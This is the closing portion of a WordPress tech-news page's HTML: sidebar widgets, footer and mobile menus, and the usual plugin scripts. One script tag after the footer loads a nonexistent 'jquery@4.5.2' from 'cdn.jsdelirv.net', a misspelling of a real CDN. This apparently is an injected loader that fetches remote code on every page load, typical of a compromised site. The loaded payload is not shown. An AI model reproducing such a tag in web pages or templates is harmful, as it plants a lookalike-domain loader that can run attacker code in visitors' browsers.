                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/bill-gates-bev-backs-air-conditioning-startup-blue-frontier/" ><i class="fa fa-clock-o"></i> July 30, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/how-to-design-an-eye-catching-product-advertisement-video/" aria-label="Read article: How To Design An Eye-Catching Product Advertisement Video"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Design An Eye-Catching Product Advertisement Video" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/How-To-Design-An-Eye-Catching-Product-Advertisement-Video-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/How-To-Design-An-Eye-Catching-Product-Advertisement-Video-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/How-To-Design-An-Eye-Catching-Product-Advertisement-Video-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/How-To-Design-An-Eye-Catching-Product-Advertisement-Video-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/How-To-Design-An-Eye-Catching-Product-Advertisement-Video-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/how-to-design-an-eye-catching-product-advertisement-video/">How To Design An Eye-Catching Product Advertisement Video</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/how-to-design-an-eye-catching-product-advertisement-video/" ><i class="fa fa-clock-o"></i> July 7, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12478_4_696bef77c9235 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12478_5_696bef77cd812   " data-unique="jnews_module_12478_5_696bef77cd812">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12478_5_696bef77cd812 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217,5129,2340","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-12478 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fat-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales%2F" data-image-url="" data-title="At%20the%20Monaco%20Yacht%20Show%2C%20there%E2%80%99s%20no%20sign%20global%20turmoil%20is%20hurting%20sales" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fat-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales%2F" data-image-url="" data-title="At%20the%20Monaco%20Yacht%20Show%2C%20there%E2%80%99s%20no%20sign%20global%20turmoil%20is%20hurting%20sales%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12478","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
